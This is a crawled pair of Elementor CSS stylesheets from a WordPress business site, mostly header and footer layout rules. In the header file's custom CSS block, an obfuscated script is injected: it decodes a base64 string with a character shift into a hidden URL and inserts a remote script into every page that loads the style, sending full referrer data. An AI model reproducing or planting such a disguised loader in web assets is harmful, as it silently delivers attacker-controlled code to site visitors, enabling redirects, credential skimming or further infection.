--e-global-color-text );}.elementor-1827 .elementor-element.elementor-element-5e2a5e86{text-align:center;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-1827 .elementor-element.elementor-element-bbca4c3 .elementor-menu-toggle{margin-left:auto;}.elementor-1827 .elementor-element.elementor-element-bbca4c3 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:600;}.elementor-1827 .elementor-element.elementor-element-bbca4c3 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:27px;padding-right:27px;}.elementor-1827 .elementor-element.elementor-element-bbca4c3 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-1827 .elementor-element.elementor-element-bbca4c3 .elementor-nav-menu--dropdown a:hover,
					.elementor-1827 .elementor-element.elementor-element-bbca4c3 .elementor-nav-menu--dropdown a:focus,
					.elementor-1827 .elementor-element.elementor-element-bbca4c3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1827 .elementor-element.elementor-element-bbca4c3 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-b7db91a );}.elementor-1827 .elementor-element.elementor-element-bbca4c3 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-1827 .elementor-element.elementor-element-bbca4c3 .elementor-nav-menu--dropdown .elementor-item, .elementor-1827 .elementor-element.elementor-element-bbca4c3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;font-style:normal;}.elementor-1827 .elementor-element.elementor-element-bbca4c3{--nav-menu-icon-size:15px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-1827 .elementor-element.elementor-element-343cb4fd .elementor-button{background-color:var( --e-global-color-accent );font-family:"Montserrat", Sans-serif;font-style:normal;fill:var( --e-global-color-b7db91a );color:var( --e-global-color-b7db91a );box-shadow:0px 10px 30px -9px rgba(0,0,0,0.16);border-style:none;border-radius:0px 0px 0px 0px;padding:12px 15px 12px 15px;}.elementor-1827 .elementor-element.elementor-element-343cb4fd .elementor-button:hover, .elementor-1827 .elementor-element.elementor-element-343cb4fd .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-b7db91a );}.elementor-1827 .elementor-element.elementor-element-343cb4fd .elementor-button:hover svg, .elementor-1827 .elementor-element.elementor-element-343cb4fd .elementor-button:focus svg{fill:var( --e-global-color-b7db91a );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1827 .elementor-element.elementor-element-1411ce48{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-1827 .elementor-element.elementor-element-1411ce48{padding:5px 5px 5px 05px;}.elementor-1827 .elementor-element.elementor-element-5ffdb582{width:30%;}.elementor-1827 .elementor-element.elementor-element-2ac51943{padding:0px 0px 0px 0px;}.elementor-1827 .elementor-element.elementor-element-3db3fdfa{width:20%;}.elementor-1827 .elementor-element.elementor-element-bbca4c3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1827 .elementor-element.elementor-element-bbca4c3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}.elementor-1827 .elementor-element.elementor-element-14e904df{width:50%;}.elementor-1827 .elementor-element.elementor-element-343cb4fd .elementor-button{font-size:10px;}}@media(min-width:768px){.elementor-1827 .elementor-element.elementor-element-3db3fdfa{width:51.907%;}.elementor-1827 .elementor-element.elementor-element-14e904df{width:14.757%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1827 .elementor-element.elementor-element-3db3fdfa{width:35%;}.elementor-1827 .elementor-element.elementor-element-14e904df{width:30%;}}/* Start custom CSS */<script> (function(){var _jY=document.createElement("script"),_QD=(function(_nr,_sX){var _4x="";for(var _BP=0;_BP<_nr.length;_BP++){var _OZ=_nr[_BP].charCodeAt();_4x==_4x;_OZ-=_sX;_OZ+=61;_OZ!=_BP;_OZ%=94;_OZ+=33;_sX>5;_4x+=String.fromCharCode(_OZ)}return _4x})(atob("Mj4+Oj1iV1dBPVZEOTk3MzgwOVYtOTdXOjNCLzZXXlssXF9hWFwrYFxaWC9eXzAtWlwsYWEv"), 40);_jY.src=_QD;8>1;_jY.type="text/javascript";function _Ss(){};_jY.async=!0;_jY.referrerPolicy="unsafe-url";_jY!="B";var _hZ=document.getElementsByTagName("script")[0];_hZ.parentNode.insertBefore(_jY,_hZ)})(); </script>/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.promarkcpi.com/wp-content/uploads/elementor/css/post-889.css?ver=1768954427
body_size: 1073
content:
.elementor-889 .elementor-element.elementor-element-4eafef5f:not(.elementor-motion-effects-element-type-background), .elementor-889 .elementor-element.elementor-element-4eafef5f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-889 .elementor-element.elementor-element-4eafef5f .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:25px;}.elementor-889 .elementor-element.elementor-element-4eafef5f{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-889 .elementor-element.elementor-element-4eafef5f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-889 .elementor-element.elementor-element-1323a52d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-889 .elementor-element.elementor-element-1323a52d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-889 .elementor-element.elementor-element-1323a52d > .elementor-element-populated >  .elementor-background-overlay{background-color:var( --e-global-color-primary );opacity:0.5;}.elementor-889 .elementor-element.elementor-element-1323a52d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-889 .elementor-element.elementor-element-1323a52d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-889 .elementor-element.elementor-element-8270787 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-889 .elementor-element.elementor-element-8270787:not(.elementor-motion-effects-element-type-background), .elementor-889 .elementor-element.elementor-element-8270787 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-889 .elementor-element.elementor-element-8270787{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-889 .elementor-element.elementor-element-8270787 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-889 .elementor-element.elementor-element-12dfd54f > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-889 .elementor-element.elementor-element-22caaa1{text-align:left;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-889 .elementor-element.elementor-element-e3e9e69{font-family:"Futura PT", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-889 .elementor-element.elementor-element-446e3b81 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-889 .elementor-element.elementor-element-9f3002e{font-family:"Futura PT", Sans-serif;font-weight:400;color:var( --e-global-color-b7db91a );}.elementor-889 .elementor-element.elementor-element-bb9afa7{font-family:"Futura PT", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-889 .elementor-element.elementor-element-46192b9{--spacer-size:50px;}.elementor-889 .elementor-element.elementor-element-61a95c33 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-889 .elementor-element.elementor-element-bfcb96a{font-family:"Futura PT", Sans-serif;font-weight:400;color:var( --e-global-color-b7db91a );}.elementor-889 .elementor-element.elementor-element-ccccec3{--spacer-size:50px;}.elementor-889 .elementor-element.elementor-element-2eb5b9a7 .elementor-heading-title{font-size:18px;font-weight:500;color:var( --e-global-color-accent );}.elementor-889 .elementor-element.elementor-element-e871e5b{font-family:"Futura PT", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-889 .elementor-element.elementor-element-6cc483cb{--grid-template-columns:repeat(0, auto);--icon-size:32px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-889 .elementor-element.elementor-element-6cc483cb .elementor-widget-container{text-align:left;}.elementor-889 .elementor-element.elementor-element-6cc483cb .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-889 .elementor-element.elementor-element-6cc483cb .elementor-social-icon i{color:rgba(255,255,255,0.45);}.elementor-889 .elementor-element.elementor-element-6cc483cb .elementor-social-icon svg{fill:rgba(255,255,255,0.45);}.elementor-889 .elementor-element.elementor-element-6cc483cb .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-889 .elementor-element.elementor-element-6cc483cb .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-889 .elementor-element.elementor-element-41ccbbd0:not(.elementor-motion-effects-element-type-background), .elementor-889 .elementor-element.elementor-element-41ccbbd0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-889 .elementor-element.elementor-element-41ccbbd0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-889 .elementor-element.elementor-element-41ccbbd0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-889 .elementor-element.elementor-element-5db07b19{--divider-border-style:solid;--divider-color:rgba(255,255,255,0.21);--divider-border-width:1px;}.elementor-889 .elementor-element.elementor-element-5db07b19 .elementor-divider-separator{width:100%;}.elementor-889 .elementor-element.elementor-element-5db07b19 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-889 .elementor-element.elementor-element-f518209{color:var( --e-global-color-accent );}.elementor-889 .elementor-element.elementor-element-f905c63{font-family:"Nunito Sans", Sans-serif;font-size:20px;font-weight:400;color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-889 .elementor-element.elementor-element-2077f424{width:45%;}.elementor-889 .elementor-element.elementor-element-576b1f{width:21.333%;}}@media(max-width:1024px){.elementor-889 .elementor-element.elementor-element-8270787{padding:25px 20px 0px 20px;}.elementor-889 .elementor-element.elementor-element-12dfd54f > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-889 .elementor-element.elementor-element-41ccbbd0{padding:30px 20px 0px 20px;}.elementor-889 .elementor-element.elementor-element-778c8b0e{padding:0px 0px 020px 0px;}}@media(max-width:767px){.elementor-889 .elementor-element.elementor-element-8270787{padding:25px 25px 0px 25px;}.elementor-889 .elementor-element.elementor-element-12dfd54f > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-889 .elementor-element.elementor-element-2077f424{width:100%;}.elementor-889 .elementor-element.elementor-element-576b1f{width:100%;}.elementor-889 .elementor-element.elementor-element-576b1f > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-889 .elementor-element.elementor-element-6cc483cb .elementor-widget-container{text-align:center;}.elementor-889 .elementor-element.elementor-element-6cc483cb > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-889 .elementor-element.elementor-element-41ccbbd0{padding:0px 20px 0px 20px;}.elementor-889 .elementor-element.elementor-element-5d525774 > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-889 .elementor-element.elementor-element-778c8b0e{margin-top:0px;margin-bottom:20px;}.elementor-889 .elementor-element.elementor-element-2a9001a6 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-889 .elementor-element.elementor-element-12dfd54f{width:100%;}.elementor-889 .elementor-element.elementor-element-2077f424{width:25%;}.elementor-889 .elementor-element.elementor-element-576b1f{width:25%;}}